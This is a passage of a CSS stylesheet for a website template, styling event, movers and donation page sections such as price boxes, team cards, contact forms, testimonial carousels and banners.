	color:#ffffff;
	height:100px;
	border-radius:50px;
	line-height:102px;
	display:inline-block;
	background-color:#ff00aa;
	
}
.event-price-block .inner-box .price-box .box-inner .price:before{
	position:absolute;
	content:'';
	left:-10px;
	top:-10px;
	right:-10px;
	bottom:-10px;
	border-radius:50%;
	transform:rotate(-45deg);
	border-right:3px solid #ff00aa;
	border-top:3px solid #cccccc;
	border-bottom:3px solid #ff00aa;
	border-left:3px solid #ff00aa;
	-webkit-transition:all 600ms ease;
	-moz-transition:all 600ms ease;
	-ms-transition:all 600ms ease;
	-o-transition:all 600ms ease;
	transition:all 600ms ease;
}
.event-price-block .inner-box .price-box .box-inner .price sup{
	position:relative;
	font-size:24px;
}
.event-price-block .inner-box .tickets{
	position:relative;
	color:#000000;
	font-size:17px;
	font-weight:600;
	margin-bottom:25px;
	margin-top:36px;
	text-transform:uppercase;
	font-family: 'Asap', sans-serif;
}
.event-price-block .inner-box .price-list{
	position:relative;
	margin-bottom:35px;
}
.event-price-block .inner-box .price-list li{
	position:relative;
	color:#000000;
	opacity:0.7;
	font-size:16px;
	margin-bottom:12px;
	font-weight:500;
}
.event-price-block .inner-box .price-list li:last-child{
	margin-bottom:0px;
}
/*** 
====================================================================
	Event Team Section
====================================================================
***/
.event-team-section{
	position:relative;
	padding:110px 0px 40px;
}
.event-team-section .circle-layer{
	position:absolute;
	width:156px;
	height:155px;
	left:5%;
	top:5%;
	background-repeat:no-repeat;
}
.event-team-member{
	position:relative;
	margin-bottom:80px;
}
.event-team-member .inner-box{
	position:relative;
}
.event-team-member .inner-box .image-box{
	position:relative;
	max-width:237px;
	height:237px;
	margin:0 auto;
	border-radius:50%;
}
.event-team-member .inner-box .image-box .image{
	position:relative;
}
.event-team-member .inner-box .image-box .image:before{
	position:absolute;
	content:'';
	left:0px;
	top:0px;
	right:0px;
	bottom:0px;
	z-index:-1;
	border-radius:50%;
	background-color:#ff00aa;
	-webkit-transition:all 600ms ease;
	-moz-transition:all 600ms ease;
	-ms-transition:all 600ms ease;
	-o-transition:all 600ms ease;
	transition:all 600ms ease;
	transform:translateY(-10px);
}
.event-team-member .inner-box:hover .image-box .image:before{
	transform:translateY(10px);
}
.event-team-member .inner-box .image-box .overlay-box{
	position:absolute;
	content:'';
	left:0px;
	top:0px;
	width:100%;
	height:100%;
	display:block;
	border-radius:50%;
	border:15px solid transparent;
	opacity:0;
	transform:scale(0.2,1);
	transition:all 0.7s ease;
	-moz-transition:all 0.7s ease;
	-webkit-transition:all 0.7s ease;
	-ms-transition:all 0.7s ease;
	-o-transition:all 0.7s ease;
}
.event-team-member .inner-box .image-box .overlay-box .inner{
	position: absolute;
    padding-top: 45%;
    text-align: center;
    left: 0px;
    top: 0px;
    width: 100%;
    height: 100%;
    display: block;
    border-radius: 50%;
	overflow:hidden;
	background-color:rgba(255,0,170,0.80);
}
.event-team-member .inner-box .image-box img{
	width:100%;
	display:block;
	border-radius: 50%;
}
.event-team-member .inner-box .lower-content{
	position:relative;
	text-align:center;
	padding-top:35px;
}
.event-team-member .inner-box .lower-content h3{
	position:relative;
	color:#232323;
	font-size:25px;
	font-weight:600;
	margin-bottom:5px;
	font-family: 'Asap', sans-serif;
}
.event-team-member .inner-box .lower-content h3 a{
	position:relative;
	color:#232323;
}
.event-team-member .inner-box .lower-content .designation{
	position:relative;
	color:#555555;
	font-size:16px;
	font-weight:500;
	font-family: 'Asap', sans-serif;
}
.event-team-member .inner-box:hover .image-box .overlay-box{
	opacity:1;
	transform:scale(1,1);
}
/*** 
====================================================================
	News Section Two
====================================================================
***/
.call-to-action-section-four{
	position:relative;
	padding-top:120px;
	text-align:center;
	padding-bottom:120px;
	background-color:#f3f4ff;
}
.call-to-action-section-four .title{
	position:relative;
	color:#ff00aa;
	font-size:18px;
	font-weight:700;
	text-transform:uppercase;
	font-family: 'Asap', sans-serif;
}
.call-to-action-section-four h2{
	position:relative;
	color:#222222;
	font-size:40px;
	font-weight:700;
	line-height:1.3em;
	margin-top:40px;
	margin-bottom:55px;
	font-family: 'Asap', sans-serif;
}
/*** 
====================================================================
	Events Clients Section
====================================================================
***/
.events-clients-section{
	position:relative;
	padding:100px 0px 100px;
	text-align:center;
	background-color:#f3f4ff;
}
.events-clients-section .outer-container{
	position:relative;
	padding:0px 40px;
}
.events-clients-section .sponsors-outer .owl-dots,
.events-clients-section .sponsors-outer .owl-nav{
	position:relative;
	display:none;
}
.events-clients-section .sponsors-outer .image-box{
	position:relative;
	text-align:center;
	margin:0px;
	padding:10px 0px;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;
}
.events-clients-section .sponsors-outer .image-box:hover{
	
}
.events-clients-section .sponsors-outer .image-box img{
	max-width:100%;
	width:auto;
	opacity:0.6;
	filter: grayscale(100%);
	display:inline-block;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;
}
.events-clients-section .sponsors-outer .image-box img:hover{
	opacity:1;
	filter: grayscale(0%);
}
/*** 
====================================================================
	Events News Section
====================================================================
***/
.events-news-section{
	position:relative;
	padding:100px 0px 100px;
}
.event-news-block{
	position:relative;
	margin-bottom:40px;
}
.event-news-block .inner-box{
	position:relative;
	z-index:1;
	overflow:hidden;
	border-radius:12px;
	box-shadow:0px 0px 45px rgba(0,0,0,0.15);
}
.event-news-block .inner-box .image{
	position:relative;
	background-color:#ff00aa;
}
.event-news-block .inner-box .image img{
	position:relative;
	width:100%;
	display:block;
	-webkit-transition:all 600ms ease;
	-ms-transition:all 600ms ease;
	-o-transition:all 600ms ease;
	-moz-transition:all 600ms ease;
	transition:all 600ms ease;
}
.event-news-block .inner-box:hover .image img{
	opacity:0.5;
}
.event-news-block .inner-box .lower-content{
	position:relative;
	padding:25px 25px;
	background-color:#ffffff;
}
.event-news-block .inner-box .lower-content h6{
	position:relative;
	font-weight:600;
	text-align:center;
	line-height:1.6em;
	margin-bottom:12px;
}
.event-news-block .inner-box .lower-content h6 a{
	position:relative;
	color:#222222;
	transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}
.event-news-block .inner-box .lower-content h6 a:hover{
	color:#ff00aa;
}
.event-news-block .inner-box .lower-content .post-date{
	position:relative;
	color:#222222;
	font-size:14px;
	text-align:center;
	padding-bottom:15px;
	margin-bottom:15px;
	border-bottom:1px solid #d6d6d6;
}
.event-news-block .inner-box .lower-content .author{
	position:relative;
	padding-left:42px;
	color:#222222;
	font-size:14px;
	padding-top:6px;
}
.event-news-block .inner-box .lower-content .author .image{
	position:absolute;
	left:0px;
	top:0px;
	width:34px;
	height:34px;
	border-radius:50%;
	overflow:hidden;
}
.event-news-block .inner-box .lower-content .post-time{
	position:relative;
	color:#999999;
	font-size:12px;
	margin-top:7px;
	padding-left:20px;
}
.event-news-block .inner-box .lower-content .post-time:before{
	position:absolute;
	content: "\f017";
	left:0px;
	top:0px;
	font-size:15px;
	font-weight:400;
	font-family: 'FontAwesome';
}
.event-news-block .inner-box .lower-content .post-info{
	position:relative;
	margin-top:6px;
}
.event-news-block .inner-box .lower-content .post-info li{
	position:relative;
	margin-left:12px;
	display:inline-block;
}
.event-news-block .inner-box .lower-content .post-info li a{
	position:relative;
	color:#222222;
	font-size:14px;
	font-weight:600;
}
/*** 
====================================================================
	Event Contact Form Section
====================================================================
***/
.event-contact-form-section{
	position: relative;
	padding: 110px 0 70px;
}
.event-contact-form-section .form-column{
	position: relative;
	margin-bottom:40px;
}
.event-contact-form-section .form-column .inner-column{
	position: relative;
	padding-right: 40px;
}
.event-contact-form-section .contact-form{
	position: relative;
	margin-bottom: 50px;
}
.event-contact-form-section .sidebar-column{
	position: relative;
}
.event-contact-form-section .sidebar-column .inner-column{
	position: relative;
}
.event-contact-form-section .sidebar-column .social-widget{
	margin-bottom: 10px;
}
/*Social Icon Two*/
.event-social-icon{
	position: relative;
}
.event-social-icon li{
	position:relative;
	display:inline-block;
	margin-right: 8px;
	margin-bottom: 10px;
}
.event-social-icon li:last-child{
	margin-right: 0;
}
.event-social-icon li a{
	position:relative;
	display:block;
	height: 50px;
	width: 50px;
	line-height: 50px;
	text-align: center;
	font-size:16px;
	color:#778193;
	border: 1px solid #cacadd;
	border-radius: 50px;
	-webkit-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	transition:all 300ms ease;
}
.event-social-icon li a:hover{
	background-color: #ff00aa;
	border-color: #ff00aa;
	color: #ffffff;
	-webkit-box-shadow: 0 20px 30px rgba(184,23,04,.30);
	-ms-box-shadow: 0 20px 30px rgba(184,23,04,.30);
	box-shadow: 0 20px 30px rgba(184,23,04,.30);
}
/* Event Default Form */
.event-default-form{
 	position: relative;
 	z-index: 1;
}
.event-default-form .form-group{
	position:relative;
	display: block;
	width: 100%;
	margin-bottom:20px;	
}
.event-default-form .form-group:last-child{
	margin-bottom: 0;
}
.event-default-form .form-group input[type="text"],
.event-default-form .form-group input[type="email"],
.event-default-form .form-group input[type="tel"],
.event-default-form .form-group input[type="url"],
.event-default-form .form-group textarea,
.event-default-form .form-group select{
	position: relative;
    display: block;
    width: 100%;
    font-size: 16px;
    line-height: 28px;
    color: #9da6b4;
    font-weight: 400;
    height: 70px;
    padding: 20px 30px;
    background-color: #f7f7fa;
    border: 1px solid #f7f7fa;
    border-radius: 3px;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}
.event-default-form .form-group input:focus,
.event-default-form .form-group select:focus,
.event-default-form .form-group textarea:focus{
	background-color: #ffffff;
	border-color:#faeff5;
	color: #9da6b4;
	-webkit-box-shadow: 0 30px 30px rgba(14,16,48,.08);
	-ms-box-shadow: 0 30px 30px rgba(14,16,48,.08);
	box-shadow: 0 30px 30px rgba(14,16,48,.08);
}
.event-default-form .form-group textarea{
	height: 150px;
	resize: none;
}
.event-default-form .form-group input[type=submit],
.event-default-form .form-group button{
	border-radius: 3px;
	cursor: pointer;
	margin-top: 10px;
}
.support-widget{
	position: relative;
}
.support-widget .text{
	position: relative;
	display: block;
	font-size: 16px;
	line-height: 30px;
	color: #7f8897;
	font-weight: 400;
	margin-bottom: 25px;
}
.support-widget .info{
	position: relative;
	display: block;
	font-size: 16px;
	line-height: 30px;
	color: #3f4161;
	font-weight: 400;
	margin-bottom:10px;
	padding-left: 40px;
	font-family: 'Asap', sans-serif;
}
.support-widget .info .icon{
	position: absolute;
	left: 0;
	top: 0;
	font-size: 20px;
	line-height: 30px;
	color: #e1137b;
	font-weight: 400;
}
.support-widget .info a{
	color: #3f4161;
}
/*** 
====================================================================
	Movers Banner Section
====================================================================
***/
.movers-banner-section{
	position:relative;
	overflow:hidden;
	padding-top:320px;
	padding-bottom:80px;
	background-position:center top;
	background-repeat:no-repeat;
}
.movers-banner-section .booking-column{
	position:relative;
}
.movers-banner-section .booking-column .inner-column{
	position:relative;
	padding:30px 30px;
	border-radius:7px;
	background-color:#ffffff;
	box-shadow:0px 0px 15px rgba(0,0,0,0.10);
}
.movers-banner-section .booking-column h3{
	position:relative;
	color:#353b50;
	font-weight:700;
	line-height:1.3em;
	font-family: 'Ubuntu', sans-serif;
}
.movers-banner-section .booking-column .text{
	position:relative;
	color:#353b50;
	font-weight:400;
	line-height:1.8em;
	font-size:18px;
	margin-top:4px;
	margin-bottom:25px;
	font-family: 'Ubuntu', sans-serif;
}
/* Movers Form */
.movers-form{
	position:relative;
}
.movers-form .form-group{
	position:relative;
	margin-bottom:20px;
}
.movers-form .form-group .icon{
	position:absolute;
	left:20px;
	bottom:15px;
	color:#465280;
	font-size:16px;
	z-index:99;
}
.movers-form .form-group label{
	position:relative;
	color:#4c5884;
	font-size:15px;
	font-weight:500;
	margin-bottom:8px;
	font-family: 'Ubuntu', sans-serif;
}
.movers-form input[type="text"],
.movers-form input[type="email"],
.movers-form input[type="password"],
.movers-form select,
.movers-form textarea{
	display:block;
	width:100%;
	line-height:28px;
	height:54px;
	font-size:15px;
	padding:8px 22px 8px 56px;
	color:#001959;
	border-radius:4px;
	border:1px solid #dadce5;
	transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
	font-family: 'Ubuntu', sans-serif;
}
.movers-form .form-group textarea::-webkit-input-placeholder,
.movers-form .form-group input::-webkit-input-placeholder{
	color:#001959;
}
.movers-form textarea{
	height:170px;
	resize:none;
	font-size:15px;
	padding-top:18px;
}
.movers-form input[type="text"]:focus,
.movers-form input[type="email"]:focus,
.movers-form input[type="password"]:focus,
.movers-form select:focus,
.movers-form textarea:focus{
	border-color:#0b53ff;
}
.movers-form .theme-btn{
	cursor:pointer;
	width:100%;
	margin-top:5px;
}
.ui-datepicker td a{
	text-align:center;
}
.movers-banner-section .image-column{
	position:relative;
}
.movers-banner-section .image-column .inner-column{
	position:relative;
	padding-left:30px;
	margin-right:-90px;
}
/*** 
====================================================================
	Movers Services Section
====================================================================
***/
.movers-services-section{
	position:relative;
	padding-top:20px;
}
.movers-services-section .pattern-layer{
	position:absolute;
	right:0px;
	top:0px;
	width:949px;
	height:940px;
	background-position:no-repeat;
}
.movers-services-section .pattern-layer-two{
	position:absolute;
	left:0px;
	top:50px;
	width:950px;
	height:956px;
	background-position:no-repeat;
}
.mover-service-block{
	position:relative;
}
.mover-service-block .inner-box{
	position:relative;
	padding:30px 30px;
	border-radius:8px;
	background-color:#ffffff;
	box-shadow:0px 0px 15px rgba(0,0,0,0.05);
}
.mover-service-block .inner-box:before{
	position:absolute;
	content:'';
	left:0px;
	bottom:0px;
	right:0px;
	height:4px;
	width:100%;
	opacity:0;
	transform:scale(0.1,1);
	background-color:#0b53ff;
	-webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    transition: all 500ms ease;
}
.mover-service-block .inner-box:hover::before{
	opacity:1;
	transform:scale(1,1);
}
.mover-service-block .inner-box .icon-box{
	position:relative;
	width:80px;
	height:80px;
	color:#0b53ff;
	border-radius:8px;
	text-align:center;
	line-height:80px;
	font-size:40px;
	display:inline-block;
	background-color:#d8e3ff;
	-webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    transition: all 500ms ease;
}
.mover-service-block .inner-box:hover .icon-box{
	transform:rotateY(180deg);
}
.mover-service-block .inner-box h4{
	position:relative;
	color:#202020;
	font-weight:500;
	line-height:1.3em;
	margin-top:20px;
	margin-bottom:14px;
	font-family: 'Ubuntu', sans-serif;
}
.mover-service-block .inner-box h4 a{
	position:relative;
	color:#202020;
	-webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}
.mover-service-block .inner-box h4 a:hover{
	color:#0b53ff;
}
.mover-service-block .inner-box .text{
	position:relative;
	color:#807f81;
	font-size:16px;
	line-height:1.8em;
	font-family: 'Ubuntu', sans-serif;
}
/*** 
====================================================================
	Movers About Section
====================================================================
***/
.movers-about-section{
	position:relative;
	overflow:hidden;
	padding:100px 0px 70px;
}
.movers-about-section .content-column{
	position:relative;
	margin-bottom:40px;
}
.movers-about-section .content-column .inner-column{
	position:relative;
}
.movers-about-section .content-column .sec-title-six{
	margin-bottom:20px;
}
.movers-about-section .content-column .text{
	position:relative;
	color:#807f81;
	font-size:16px;
	line-height:1.8em;
	margin-bottom:20px;
}
.movers-about-section .content-column .btn-box{
	position:relative;
	margin-top:35px;
}
.movers-about-section .content-column .btn-box .theme-btn{
	float:left;
}
.movers-about-section .content-column .btn-box .play-box{
	position:relative;
	text-align:center;
	margin-left:30px;
	margin-top:4px;
	color:#0b53ff;
	float:left;
	font-size:18px;
	line-height: 45px;
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
}
.movers-about-section .content-column .btn-box .play-box span{
	position: relative;
	width:38px;
	height: 38px;
	z-index:10;
	color: #0b53ff;
	font-weight:400;
	font-size:12px;
	text-align: center;
	border-radius:50%;
	padding-left:2px;
	display: inline-block;
	line-height:34px;
	margin-right:15px;
	transition: all 900ms ease;
    -moz-transition: all 900ms ease;
    -webkit-transition: all 900ms ease;
    -ms-transition: all 900ms ease;
    -o-transition: all 900ms ease;
	border:2px solid #0b53ff;
}
.movers-about-section .content-column .btn-box .ripple,
.movers-about-section .content-column .btn-box .ripple:before,
.movers-about-section .content-column .btn-box .ripple:after {
    position: absolute;
    top: 50%;
    left: 50%;
    width:38px;
	height: 38px;
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
    -webkit-box-shadow: 0 0 0 0 rgba(11, 83, 255, .6);
    -moz-box-shadow: 0 0 0 0 rgba(11, 83, 255, .6);
    -ms-box-shadow: 0 0 0 0 rgba(11, 83, 255, .6);
    -o-box-shadow: 0 0 0 0 rgba(11, 83, 255, .6);
    box-shadow: 0 0 0 0 rgba(11, 83, 255, .6);
    -webkit-animation: ripple 3s infinite;
    -moz-animation: ripple 3s infinite;
    -ms-animation: ripple 3s infinite;
    -o-animation: ripple 3s infinite;
    animation: ripple 3s infinite;
}
.movers-about-section .content-column .btn-box .ripple:before {
    -webkit-animation-delay: .9s;
    -moz-animation-delay: .9s;
    -ms-animation-delay: .9s;
    -o-animation-delay: .9s;
    animation-delay: .9s;
    content: "";
    position: absolute;
}
.movers-about-section .content-column .btn-box .ripple:after {
    -webkit-animation-delay: .6s;
    -moz-animation-delay: .6s;
    -ms-animation-delay: .6s;
    -o-animation-delay: .6s;
    animation-delay: .6s;
    content: "";
    position: absolute;
}
.movers-about-section .image-column{
	position:relative;
	margin-bottom:40px;
}
.movers-about-section .image-column .inner-column{
	position:relative;
	padding-top:50px;
}
.movers-about-section .image-column img{
	position:relative;
	max-width:inherit;
}
/*** 
====================================================================
	Movers Testimonial Section
====================================================================
***/
.movers-testimonial-section{
	position:relative;
	overflow:hidden;
	padding:80px 0px 180px;
	background-color:#fcfdff;
}
.movers-testimonial-section .owl-dots{
	display:none;
}
.movers-testimonial-section .owl-nav{
	position:relative;
	text-align:center;
	margin-top:15px;
}
.movers-testimonial-section .owl-nav .owl-prev,
.movers-testimonial-section .owl-nav .owl-next{
	position:relative;
	width:50px;
	height:50px;
	color:#0b53ff;
	margin:0px 8px;
	font-size:14px;
	line-height:48px;
	border-radius:50px;
	display:inline-block;
	border:1px solid #0b53ff;
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
}
.movers-testimonial-section .owl-nav .owl-prev:hover,
.movers-testimonial-section .owl-nav .owl-next:hover{
	background-color:#0b53ff;
	color:#ffffff;
}
.movers-testimonial-section .owl-carousel .owl-stage-outer{
	padding:0px 0px 25px;
}
.movers-testimonial-section .owl-theme .movers-testimonial-block{
	padding:0px 15px;
}
.movers-testimonial-section .owl-carousel{
	margin:0px -15px;
	width:auto;
}
/* Movers Testimonial Block */
.movers-testimonial-block{
	position:relative;
	z-index:1;
}
.movers-testimonial-block .inner-box{
	position:relative;
	padding:0px 40px 30px;
}
.movers-testimonial-block .inner-box:before{
	position:absolute;
	content:'';
	left:0px;
	top:60px;
	right:0px;
	bottom:0px;
	border-radius:8px;
	background-color:#ffffff;
	box-shadow:0px 0px 15px rgba(0,0,0,0.10);
}
.movers-testimonial-block .inner-box .author-image{
	position:relative;
	border-radius:50%;
	overflow:hidden;
	width:100px;
	height:100px;
	margin-bottom:22px;
}
.movers-testimonial-block .inner-box .quote-icon{
	position:relative;
	color:#dddddd;
	font-size:20px;
}
.movers-testimonial-block .inner-box .text{
	position:relative;
	color:#777777;
	font-size:16px;
	line-height:1.7em;
	margin-top:15px;
	font-family: 'Ubuntu', sans-serif;
}
.movers-testimonial-block .inner-box .lower-box{
	position:relative;
	padding-top:22px;
	margin-top:20px;
	border-top:2px solid #dddddd;
}
.movers-testimonial-block .inner-box .lower-box .author-name{
	position:relative;
	color:#222222;
	font-size:18px;
	font-weight:600;
}
.movers-testimonial-block .inner-box .lower-box .designation{
	position:relative;
	color:#777777;
	font-size:15px;
	font-weight:400;
	margin-top:4px;
}
.movers-testimonial-block .inner-box .lower-box .rating{
	position:relative;
	margin-top:12px;
}
.movers-testimonial-block .inner-box .lower-box .rating .fa{
	position:relative;
	color:#ebd910;
	font-size:16px;
	margin-left:4px;
}
.movers-testimonial-block .inner-box .lower-box .rating .fa.light{
	color:#777777;
}
/*** 
====================================================================
	Movers Featured Section
====================================================================
***/
.movers-featured-section{
	position:relative;
	padding:90px 0px 90px;
}
.movers-featured-section .triangle-one{
	position:absolute;
	left:-7%;
	top:5%;
	width:409px;
	height:420px;
	background-repeat:no-repeat;
}
.movers-featured-section .triangle-two{
	position:absolute;
	left:0%;
	top:32%;
	width:230px;
	height:200px;
	background-repeat:no-repeat;
}
.movers-featured-section .triangle-three{
	position:absolute;
	right:0%;
	bottom:20%;
	width:230px;
	height:200px;
	background-repeat:no-repeat;
}
.movers-featured-section .triangle-four{
	position:absolute;
	right:0%;
	bottom:5%;
	width:154px;
	height:176px;
	background-repeat:no-repeat;
}
.mover-featured-block{
	position:relative;
	margin-bottom:30px;
}
.mover-featured-block .inner-box{
	position:relative;
	padding:35px 30px;
	text-align:center;
	border-radius:10px;
	background-color:#ffffff;
	box-shadow:0px 5px 25px rgba(0,0,0,0.07);
}
.mover-featured-block .inner-box .icon{
	position:relative;
	width:100px;
	height:100px;
	margin:0 auto;
	line-height:100px;
	border-radius:10px;
	display:block;
	background-color:#7752be;
	transition: all 700ms ease;
    -moz-transition: all 700ms ease;
    -webkit-transition: all 700ms ease;
    -ms-transition: all 700ms ease;
    -o-transition: all 700ms ease;
}
.mover-featured-block:nth-child(2) .inner-box .icon{
	background-color:#fab005;
}
.mover-featured-block:nth-child(3) .inner-box .icon{
	background-color:#f03e3d;
}
.mover-featured-block:nth-child(4) .inner-box .icon{
	background-color:#3dd598;
}
.mover-featured-block:nth-child(5) .inner-box .icon{
	background-color:#4154f9;
}
.mover-featured-block:nth-child(6) .inner-box .icon{
	background-color:#4dadf7;
}
.mover-featured-block .inner-box:hover .icon{
	transform:rotateY(360deg);
}
.mover-featured-block .inner-box h5{
	position:relative;
	color:#000000;
	font-weight:500;
	line-height:1.3em;
	margin-top:28px;
	margin-bottom:18px;
	font-family: 'Ubuntu', sans-serif;
}
.mover-featured-block .inner-box .text{
	position:relative;
	color:#807f81;
	font-size:16px;
	line-height:1.8em;
}
.mover-featured-block .inner-box:hover .icon{
	transform:rotateY(360deg);
}
/*** 
====================================================================
	Movers Clients Section
====================================================================
***/
.movers-clients-section{
	position:relative;
	padding:100px 0px 100px;
	text-align:center;
	background-color:#f3f4ff;
}
.movers-clients-section .outer-container{
	position:relative;
	padding:0px 40px;
}
.movers-clients-section .sponsors-outer .owl-dots,
.movers-clients-section .sponsors-outer .owl-nav{
	position:relative;
	display:none;
}
.movers-clients-section .sponsors-outer .image-box{
	position:relative;
	text-align:center;
	margin:0px;
	padding:10px 0px;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;
}
.movers-clients-section .sponsors-outer .image-box:hover{
	
}
.movers-clients-section .sponsors-outer .image-box img{
	max-width:100%;
	width:auto;
	opacity:0.6;
	filter: grayscale(100%);
	display:inline-block;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;
}
.movers-clients-section .sponsors-outer .image-box img:hover{
	opacity:1;
	filter: grayscale(0%);
}
/*** 
====================================================================
	Movers Works Section
====================================================================
***/
.movers-works-section{
	position:relative;
	padding:100px 0px 100px;
}
.mover-step-block{
	position:relative;
}
.mover-step-block .inner-box{
	position:relative;
	text-align:center;
}
.mover-step-block .inner-box:before{
	position:absolute;
	content:'';
	left:75%;
	top:25%;
	width:161px;
	height:42px;
	background:url(../images/icons/mover-sepater.png) no-repeat;
}
.mover-step-block:nth-child(2) .inner-box:before{
	background:url(../images/icons/mover-sepater-1.png) no-repeat;
}
.mover-step-block:last-child .inner-box::before{
	display:none;
}
.mover-step-block .inner-box .icon-box{
	position:relative;
	width:110px;
	height:110px;
	line-height:110px;
	text-align:center;
	margin:0 auto;
	border-radius:10px;
	background-color:#e2eaff;
}
.mover-step-block .inner-box .icon-box .icon{
	position:relative;
}
.mover-step-block .inner-box h4{
	position:relative;
	color:#000000;
	font-weight:500;
	line-height:1.3em;
	margin-top:30px;
	font-family: 'Ubuntu', sans-serif;
}
.donate-banner-section{
	position:relative;
	padding-top:280px;
	background-size:cover;
}
.donate-banner-section:before{
	position:absolute;
	content:'';
	left:0px;
	top:0px;
	right:0px;
	bottom:0px;
	background-color:rgba(0,0,0,0.80);
}
.donate-banner-section .content-boxed{
	position:relative;
	text-align:center;
}
.donate-banner-section .content-boxed h1{
	position:relative;
	color:#ffffff;
	font-weight:700;
	line-height:1.1em;
	text-transform:capitalize;
	font-family: 'Ubuntu', sans-serif;
	
	transform: scaleY(0);
	transform-origin: bottom;
	-webkit-transition: all 1000ms ease;
	-moz-transition: all 100ms ease;
	-ms-transition: all 1000ms ease;
	-o-transition: all 1000ms ease;
	transition: all 1000ms ease;
	text-transform:uppercase;
}
.donate-banner-section .active .content-boxed h1{
	opacity: 1;
	transform: scaleY(1);
	-webkit-transition-delay: 300ms;
	-moz-transition-delay: 300ms;
	-ms-transition-delay: 300ms;
	-o-transition-delay: 300ms;
	transition-delay: 300ms;
}
.donate-banner-section .content-boxed .text{
	position:relative;
	color:#ffffff;
	font-weight:400;
	line-height:1.9em;
	margin-top:22px;
	font-size:16px;
	margin-bottom:30px;
	text-transform:capitalize;
	font-family: 'Ubuntu', sans-serif;
	
	transform: scaleY(0);
	transform-origin: bottom;
	-webkit-transition: all 1000ms ease;
	-moz-transition: all 100ms ease;
	-ms-transition: all 1000ms ease;
	-o-transition: all 1000ms ease;
	transition: all 1000ms ease;
	text-transform:uppercase;
}
.donate-banner-section .active .content-boxed .text{
	opacity: 1;
	transform: scaleY(1);
	-webkit-transition-delay: 600ms;
	-moz-transition-delay: 600ms;
	-ms-transition-delay: 600ms;
	-o-transition-delay: 600ms;
	transition-delay: 600ms;
}
.donate-banner-section .content-boxed .btns-box{
	transform: scaleY(0);
	transform-origin: bottom;
	-webkit-transition: all 1000ms ease;
	-moz-transition: all 100ms ease;
	-ms-transition: all 1000ms ease;
	-o-transition: all 1000ms ease;
	transition: all 1000ms ease;
	text-transform:uppercase;
}
.donate-banner-section .active .content-boxed .btns-box{
	opacity: 1;
	transform: scaleY(1);
	-webkit-transition-delay: 900ms;
	-moz-transition-delay: 900ms;
	-ms-transition-delay: 900ms;
	-o-transition-delay: 900ms;
	transition-delay: 900ms;
}
.donate-banner-section .content-boxed .theme-btn{
	margin:0px 12px;
}
.donate-banner-section .content-boxed .image{
	position:relative;
	margin-top:60px;
	text-align:center;
	transform: scaleX(0);
	transform-origin: bottom;
	-webkit-transition: all 1000ms ease;
	-moz-transition: all 100ms ease;
	-ms-transition: all 1000ms ease;
	-o-transition: all 1000ms ease;
	transition: all 1000ms ease;
	text-transform:uppercase;
}
.donate-banner-section .content-boxed .image img{
	position:relative;
	width:auto;
	margin:0 auto;
}
.donate-banner-section .active .content-boxed .image{
	opacity: 1;
	transform: scaleX(1);
	-webkit-transition-delay: 1200ms;
	-moz-transition-delay: 1200ms;
	-ms-transition-delay: 1200ms;
	-o-transition-delay: 1200ms;
	transition-delay: 1200ms;
}
.donate-banner-section .owl-dots{
	position:absolute;
	display:none;
}
.donate-banner-section .owl-nav{
	position:absolute;
	left:0px;
	top:50%;
	z-index:1;
	width:100%;
	opacity:0;
	margin-top:-140px;
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
}
.donate-banner-section:hover .owl-nav{
	opacity:1;
}
.donate-banner-section .owl-nav .owl-prev{
	position:absolute;
	left:-50px;
	width:60px;
	height:60px;
	color:#ffffff;
	line-height:56px;
	font-size:24px;
	text-align:center;
	border-radius:50px;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
	border:2px solid rgba(255,255,255,0.60);
}
.donate-banner-section .owl-nav .owl-next{
	position:absolute;
	right:-50px;
	color:#ffffff;
	font-size:24px;
	width:60px;
	height:60px;
	color:#ffffff;
	line-height:56px;
	border-radius:50px;
	text-align:center;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
	border:2px solid rgba(255,255,255,0.60);
}
.donate-banner-section .owl-nav .owl-prev:hover,
.donate-banner-section .owl-nav .owl-next:hover{
	color:#1543c5;
